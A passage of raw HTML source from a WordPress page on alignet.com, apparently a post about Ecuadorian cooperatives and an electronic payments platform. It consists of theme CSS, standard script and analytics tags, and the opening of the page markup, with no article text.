.social-login-list__item:not(:last-child) {border-color: rgb(227,227,227);}/* #Sticky label */.sticky__label {background-color: #558dd9;color: #ffffff;}/* #Search Result */.posts-list--search .posts-list__item + .posts-list__item {border-color: rgb(233,233,233);}/* #Post */.posts-list--default .format-standard.no-thumb .posts-list__item-content,.posts-list--default .format-status.no-thumb .posts-list__item-content,.posts-list--default .format-aside.no-thumb .posts-list__item-content,.posts-list--default .format-image .post-featured-content:empty + .posts-list__item-content,.posts-list--default .format-video .post-featured-content:empty + .posts-list__item-content,.format-quote .posts-list__item-content,.format-audio .posts-list__item-content,.format-link .posts-list__item-content,.posts-list--grid .posts-list__item-content,.posts-list--masonry .posts-list__item-content,.posts-list--vertical-justify .posts-list__item-content,.related-post,.post-author-bio,.single-post .format-link .post-featured-content,.single-post .format-quote .post-featured-content {background-color: #f7f7f7;}/* #Entry Meta */.entry-meta {font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #899296;}.invert .entry-meta {color: #ffffff;}.posts-list:not(.posts-list--default):not(.related-posts) .posted-by,.posts-list:not(.posts-list--default):not(.related-posts) .posted-by a:not(:hover){color: #42474c;}.post__tags a {border-color: #f7f7f7;}.post__tags a:hover {color: #ffffff;border-color: #42474c;background-color: #42474c;}.posts-list--default .format-standard.no-thumb .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-status.no-thumb .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-aside.no-thumb .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-image .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-video .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-quote .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-audio .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-link .posts-list__item-content .post__tags a:not(:hover) {border-color: rgb(214,214,214);}.posts-list:not(.posts-list--default) .post__tags a,.related-post .post__tags a {background-color: rgba(66,71,76,0.2);color: #ffffff;font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}.posts-list:not(.posts-list--default) .format-standard.no-thumb .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-status.no-thumb .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-aside.no-thumb .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-video .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-image .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-gallery .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-quote .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-audio .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-link .post__tags a:not(:hover),.related-post.no-thumb .post__tags a:not(:hover) {background-color: rgba(66,71,76,0.4);}.posts-list:not(.posts-list--default) .post__tags a:hover,.related-post .post__tags a:hover {background-color: rgba(66,71,76,0.7);}/* #Post Format */.post-format-link {font-style: normal;font-weight: 400;font-size: 32px;line-height: 1.4;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #42474c;}@media (min-width: 1200px) {.post-format-link { font-size: 34px; }}/* #Related Posts */.related-posts .entry-title {font-size: 18px;}/* #Comments */.comment-list .comment:before,.comment-list .pingback:before {background-color: rgb(181,181,181);}.comment-reply-link {font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}.comment-list .comment-metadata {font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #899296;}#cancel-comment-reply-link {line-height: calc(1.33 * 16px);}/* #Paginations */.site-content .page-links a,.nav-links .page-numbers,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers {color: #899296;background-color: #f7f7f7;}.site-content .page-links a:hover,.site-content .page-links > .page-links__item,.nav-links a.page-numbers:hover,.nav-links .page-numbers.current,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers:not(.current):hover,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.current {color: #ffffff;background-color: #42474c;}.comment-navigation,.posts-navigation,.post-navigation{font-style: normal;font-weight: 700;font-size: 16px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;border-color: rgb(233,233,233);}.comment-navigation a:not(:hover),.posts-navigation a:not(:hover),.post-navigation a:not(:hover) {color: #42474c;}.comment-navigation .nav-previous a:before,.comment-navigation .nav-next a:before,.posts-navigation .nav-previous a:before,.posts-navigation .nav-next a:before,.post-navigation .nav-previous a:before,.post-navigation .nav-next a:before{color: rgb(214,214,214);}.elementor-page.content-layout-fullwidth .post-navigation {max-width: calc(1200px - 30px);}/* #Breadcrumbs */.breadcrumbs {background-color: #42474C;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;background-image: url(https://www.alignet.com/wp-content/themes/business-architect/assets/images/breadcrumbs_bg.jpg);background-position: center;padding-top: 20px;padding-bottom: 20px;}@media (min-width: 768px) {.breadcrumbs {padding-top: 40px;padding-bottom: 40px;}}@media (min-width: 1200px) {.breadcrumbs {padding-top: 70px;padding-bottom: 70px;}}.breadcrumbs__wrap {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.5;font-family: Lato, sans-serif;letter-spacing: 0em;text-transform: none;}.invert.breadcrumbs {color: #ffffff;}/* #Footer */.site-footer {background-color: #303030;}.footer-area-wrap {background-color: #000000;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #558dd9;}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #558dd9;}/* #Swiper navigation*/.swiper-button-next,.swiper-button-prev,.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev {color: #ffffff;background-color: #558dd9;}/*Contact block*/.contact-block {}/* #Button Appearance Styles */.btn,.btn-link,.link,.elementor-widget .elementor-button,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span,a.button,form button,form input[type='button'],form input[type='reset'],form input[type='submit'] {font-family: Montserrat, sans-serif;}.btn,.btn-primary,.invert .btn-primary,.elementor-widget .elementor-button,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span,.tm-pg_front_gallery .load-more-button .btn,form button,form input[type='button'],form input[type='submit']{color: #ffffff;background-color: #558dd9;border-color: #558dd9;}.btn:hover,.btn-primary:hover,.invert .btn-primary:hover,.btn-primary.processing,.invert .btn-primary.processing,.elementor-widget .elementor-button:hover,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span:hover,.tm-pg_front_gallery .load-more-button .btn:hover,form button:hover,form input[type='button']:hover,form input[type='submit']:hover{color: #ffffff;border-color: rgb(60,116,192);background-color: rgb(60,116,192);}.btn-secondary,.invert .btn-secondary,form input[type="reset"]{color: #ffffff;background-color: #42474c;border-color: #42474c;}.btn-secondary:hover,.invert .btn-secondary:hover,.btn-secondary.processing,.invert .btn-secondary.processing,form input[type="reset"]:hover {color: #ffffff;background-color: #558dd9;border-color: #558dd9;}.btn-primary-transparent{color: #42474c;}.invert .btn-primary-transparent{color: #ffffff;border-color: #ffffff;}.btn-primary-transparent:hover,.invert .btn-primary-transparent:hover,.btn-primary-transparent.processing,.invert .btn-primary-transparent.processing{color: #ffffff;background-color: #558dd9;border-color: #558dd9;}.btn-grey,.invert .btn-grey {color: #42474c;background-color: #f7f7f7;border-color: #f7f7f7;}.btn-grey:hover,.invert .btn-grey:hover,.btn-grey.processing,.invert .btn-grey.processing{color: #42474c;background-color: rgb(222,222,222);border-color: rgb(222,222,222);}/* #Widget Calendar */.invert .widget_calendar {color: #42474c;}.widget_calendar .calendar_wrap {background-color: #f7f7f7;}.widget_calendar tbody tr:nth-child(odd) {background-color: rgb(251,251,251);}.widget_calendar caption,.widget_calendar tfoot a:before {color: #558dd9;}.widget_calendar tfoot a:hover:before {color: #42474c;}.widget_calendar tbody td#today,.widget_calendar tbody td a {color: #ffffff;}.widget_calendar tbody td#today,.widget_calendar tbody td a {background-color: #558dd9;}.widget_calendar tbody td a:hover {background-color: #42474c;color: #ffffff;}/* #Widget Tag Cloud */.tagcloud a {border-color: #f7f7f7;}.tagcloud a:hover {color: #ffffff;border-color: #42474c;background-color: #42474c;}/* #Widget Recent Posts - Comments*/.widget_recent_entries a:not(:hover),.widget_recent_comments a:not(:hover) {color: #42474c;}.invert .widget_recent_entries a:not(:hover),.invert .widget_recent_comments a:not(:hover) {color: #ffffff;}/* #Widget Archive - Categories */.widget_archive label:before,.widget_categories label:before{color: rgb(214,214,214);}.widget_archive ul li,.widget_categories ul li{color: #558dd9;}/* #Widgets Nav-menu - Meta - Pages */.footer-area .widget_nav_menu a {color: #558dd9;}.footer-area .widget_nav_menu a:hover {color: #899296;}.invert .footer-area .widget_nav_menu a {color: #ffffff;}.invert .footer-area .widget_nav_menu a:hover {color: #558dd9;}/* #Widget RSS */.widget_rss a.rsswidget {font-style: normal;font-weight: 700;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #42474c;}.widget_rss a.rsswidget:hover {color: #558dd9;}.invert .widget_rss a.rsswidget {color: #ffffff;}.invert .widget_rss a.rsswidget:hover {color: #558dd9;}/* #Widget date style*/.rss-date,.widget_recent_entries .post-date{font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #899296;}.invert .rss-date,.invert .widget_recent_entries .post-date{color: #ffffff;}/* Widgets misc */.widget_archive > ul,.widget_categories > ul,.widget-area:not(.footer-area) .widget_nav_menu div > ul,.elementor-widget-sidebar .widget_nav_menu div > ul,.widget_meta > ul,.widget_pages > ul,.widget.woocommerce:not(.widget_top_rated_products) > ul,.widget_recent_entries a,.widget_recent_comments a{font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}.widget_archive > ul > li > a:before,.widget_categories > ul > li > a:before,.widget-area:not(.footer-area) .widget_nav_menu div > ul > li > a:before,.elementor-widget-sidebar .widget_nav_menu div > ul > li > a:before,.widget_meta > ul > li > a:before,.widget_pages > ul > li > a:before,.widget.woocommerce:not(.widget_top_rated_products) > ul > li > a:before {background-color: rgb(181,181,181);}.widget_archive > ul > li + li,.widget_categories > ul > li + li,.widget-area:not(.footer-area) .widget_nav_menu div > ul > li + li,.elementor-widget-sidebar .widget_nav_menu div > ul > li + li,.widget_meta > ul > li + li,.widget_pages > ul > li + li,.widget.woocommerce:not(.widget_top_rated_products) > ul > li + li {border-color: rgb(233,233,233);}.subscribe-block__form .subscribe-block__submit--icon {color: #42474c;}.subscribe-block__form .subscribe-block__submit--icon:hover {color: #558dd9;}/* #Custom posts*//* #Contact-information*/.contact-information-widget .icon {color: #558dd9;}.team-container .cherry-team-filter {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;text-transform: uppercase;}.team-container .cherry-team-filter:before {background-color: #f7f7f7;}.team-container .cherry-team-filter_item.active .cherry-team-filter_link {color: #558dd9;}.cherry-team.team-wrap.template-grid-boxes .team-listing_content:before{background-color: rgba(66,71,76,0.6);}.cherry-team .cherry-spinner-double-bounce .cherry-double-bounce1,.cherry-team .cherry-spinner-double-bounce .cherry-double-bounce2 {background-color: #558dd9;}.team-meta_item:before {color: rgb(135,140,145);}.single-team .team-meta_item:before {color: #558dd9;}.team-skills_label,.team-skills_line:before {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #42474c;}.team-skills_bar {background-color: #f7f7f7;}.content-layout-fullwidth.elementor-page .team-single-item .team-header-container {max-width: 1200px;}/* #Elementor *//* ##Typography */.elementor-widget-heading h1.elementor-heading-title.elementor-size-small { font-size: 37px; }.elementor-widget-heading h1.elementor-heading-title.elementor-size-medium {font-size: 51px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-large {font-size: 55px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-xl {font-size: 64px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-xxl {font-size: 74px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-small {font-size: 36px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-medium {font-size: 44px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-large {font-size: 48px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-xl {font-size: 56px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-xxl {font-size: 64px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-small {font-size: 27px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-medium {font-size: 37px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-large {font-size: 41px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-xl {font-size: 48px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-xxl {font-size: 54px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-small {font-size: 16px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-medium {font-size: 22px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-large {font-size: 24px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-xl {font-size: 28px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-xxl {font-size: 30px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-small {font-size: 13px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-medium {font-size: 18px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-large {font-size: 19px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-xl {font-size: 22px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-xxl {font-size: 26px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-small {font-size: 12px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-medium {font-size: 15px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-large {font-size: 19px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-xl {font-size: 22px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-xxl {font-size: 26px;}.elementor-widget-heading h1.elementor-heading-title {line-height: 1.3;}.elementor-widget-heading h2.elementor-heading-title {line-height: 1.2;}.elementor-widget-heading h3.elementor-heading-title {line-height: 1.4;}.elementor-widget-heading h4.elementor-heading-title {line-height: 1.33;}.elementor-widget-heading h5.elementor-heading-title {line-height: 1.33;}.elementor-widget-heading h6.elementor-heading-title {line-height: 1.2;}.elementor-widget-heading div.elementor-heading-title,.elementor-widget-heading span.elementor-heading-title,.elementor-widget-heading p.elementor-heading-title {line-height: 1.667;}.elementor-widget-heading div.elementor-heading-title.elementor-size-small,.elementor-widget-heading span.elementor-heading-title.elementor-size-small,.elementor-widget-heading p.elementor-heading-title.elementor-size-small {font-size: 14px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-medium,.elementor-widget-heading span.elementor-heading-title.elementor-size-medium,.elementor-widget-heading p.elementor-heading-title.elementor-size-medium {font-size: 20px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-large,.elementor-widget-heading span.elementor-heading-title.elementor-size-large,.elementor-widget-heading p.elementor-heading-title.elementor-size-large {font-size: 22px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-xl,.elementor-widget-heading span.elementor-heading-title.elementor-size-xl,.elementor-widget-heading p.elementor-heading-title.elementor-size-xl {font-size: 25px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-xxl,.elementor-widget-heading span.elementor-heading-title.elementor-size-xxl,.elementor-widget-heading p.elementor-heading-title.elementor-size-xxl {font-size: 29px;}/* ##Accordion */.elementor-accordion .elementor-tab-title {background-color: #f7f7f7;}.elementor-accordion .elementor-tab-title:hover,.elementor-accordion .elementor-tab-title:focus,.elementor-accordion .elementor-tab-title.elementor-active {color: #558dd9;}.elementor-accordion .elementor-accordion-item {border-color: rgb(214,214,214);}/* ##Counter */.elementor-counter .elementor-counter-number-wrapper {font-style: normal;font-weight: 700;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #558dd9;}.elementor-widget-icon + .elementor-widget-counter .elementor-counter-number-wrapper {color: #42474c;}.elementor-counter .elementor-counter-title {font-style: italic;font-weight: 400;font-family: 'Libre Baskerville', serif;letter-spacing: 0em;text-transform: none;font-size: 16px;line-height: 1.33;color: #42474c;}/* ## Divider */.elementor-divider-separator {border-top-color: rgb(214,214,214);}/* ## Icon - Icon Box */.elementor-view-framed .elementor-icon,.elementor-view-default .elementor-icon {color: #558dd9;border-color: #558dd9;}.elementor-view-stacked .elementor-icon {background-color: #558dd9;}h5.elementor-icon-box-title {font-size: 18px;}/* ##Progress Bar */.elementor-widget-progress .elementor-title,.elementor-progress-percentage {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #42474c;}.elementor-progress-wrapper{background-color: #f7f7f7;}.elementor-progress-bar{background-color: #558dd9;}/* ##Social icons */.elementor-social-icons-color-custom .elementor-social-icon {background-color: #ffffff;}.elementor-social-icons-color-custom .elementor-social-icon i {color: #899296;}.elementor-social-icons-color-custom .elementor-social-icon:hover i {color: #558dd9;}/* ##Tabs */.elementor-widget-tabs .elementor-tab-title {background-color: #f7f7f7;font-style: normal;font-weight: 700;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #42474c;}.elementor-widget-tabs .elementor-tab-title:hover {background-color: rgb(111,167,243);color: #ffffff;}.elementor-widget-tabs .elementor-tab-title.elementor-active {background-color: #558dd9;color: #ffffff;}/* ##Testimonials */.elementor-testimonial-wrapper .elementor-testimonial-name {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #42474c;}/* ##Text Editor */.elementor-drop-cap {color: #558dd9;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color: #558dd9;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{border-color: #558dd9;color: #558dd9;}/* ##Video */.elementor-widget-video .elementor-custom-embed-play:before {background-color: #558dd9;}/* #Jet Elements *//* ##Circle Progress */.elementor-jet-circle-progress .circle-val {font-style: normal;font-weight: 700;font-size: 36px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #42474c;}.elementor-jet-circle-progress .circle-counter__title {font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #899296;}/* ##Posts */.jet-posts__inner-box {background-color: #f7f7f7;}.jet-posts .posted-by__content{font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;}.jet-posts .posted-by__content,.jet-posts .posted-by__content a:not(:hover){color: #42474c;}.jet-posts .invert .posted-by__content,.jet-posts .invert .posted-by__content a:not(:hover){color: #ffffff;}.jet-posts .post-badge a {background-color: rgba(66,71,76,0.2);color: #ffffff;font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}.jet-posts .post-badge a:hover{background-color: rgba(66,71,76,0.7);}/* ##Pricing table */.elementor-jet-pricing-table .pricing-table {background-color: #f7f7f7;}.elementor-jet-pricing-table .pricing-table__title {color: #558dd9;}.elementor-jet-pricing-table .pricing-feature:not(.item-included) {color: rgb(181,181,181);}.elementor-jet-pricing-table .pricing-table-button {color: #42474c;border-color: #558dd9;}.elementor-jet-pricing-table .pricing-table-button:hover {color: #ffffff;border-color: #558dd9;background-color: #558dd9;}.elementor-jet-pricing-table .featured-table .pricing-table-button {color: #ffffff;background-color: #558dd9;}.elementor-jet-pricing-table .featured-table .pricing-table-button:hover {border-color: rgb(60,116,192);background-color: rgb(60,116,192);}/* ##Coundown timer */.jet-countdown-timer .jet-countdown-timer__item-label {font-style: normal;font-weight: 400;font-size: 16px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #42474c;}.jet-countdown-timer .jet-countdown-timer__item-value {font-style: normal;font-weight: 700;font-family: Lato, sans-serif;color: #42474c;}/* ##Advanced Carousel */.jet-slick-dots span {background-color: rgb(199,199,199);}.jet-slick-dots span:hover,.jet-slick-dots .slick-active span{background-color: #558dd9;}
</style>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.6" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.6" id="revmin-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NN6SLRTK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alignet.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NN6SLRTK");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.alignet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alignet.com/wp-json/wp/v2/posts/1177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alignet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.alignet.com/cooperativas-ecuador-afinan-detalles-plataforma-medios-pago-electronicos/" />
<link rel='shortlink' href='https://www.alignet.com/?p=1177' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alignet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alignet.com%2Fcooperativas-ecuador-afinan-detalles-plataforma-medios-pago-electronicos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alignet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alignet.com%2Fcooperativas-ecuador-afinan-detalles-plataforma-medios-pago-electronicos%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://www.alignet.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"La carga del hCaptcha se retrasa hasta que el usuario interactúe.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://www.alignet.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://www.alignet.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style>
.elementor-widget-login .h-captcha{margin-bottom:0}
</style>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.6.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<style>
.elementor-field-type-hcaptcha .elementor-field{background:transparent!important}.elementor-field-type-hcaptcha .h-captcha{margin-bottom:unset}
</style>
<link rel="icon" href="https://www.alignet.com/wp-content/uploads/2020/04/cropped-cropped-log001-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alignet.com/wp-content/uploads/2020/04/cropped-cropped-log001-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alignet.com/wp-content/uploads/2020/04/cropped-cropped-log001-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alignet.com/wp-content/uploads/2020/04/cropped-cropped-log001-min-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
</head>







<body class="post-template-default single single-post postid-1177 single-format-standard page-layout-fullwidth header-layout-boxed content-layout-boxed footer-layout-boxed blog-default position-one-right-sidebar sidebar-1-3 header-style-1 footer-style-1  skin-default elementor-default elementor-kit-5131">
<div class="page-preloader-cover">
	<div class="preloader-image-wrap"><img src="https://www.alignet.com/wp-content/uploads/2020/04/perfil_alignet-min.jpg" alt="Alignet" class="preloader-image"  width="120" height="120"></div>	<div class="bar"></div>
</div>
<div id="page" class="site container-fluid">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header style-1" role="banner">
		
<div class="top-panel invert">
	<div class="container">
		<div class="top-panel__inner">
			<div class="top-panel__container">
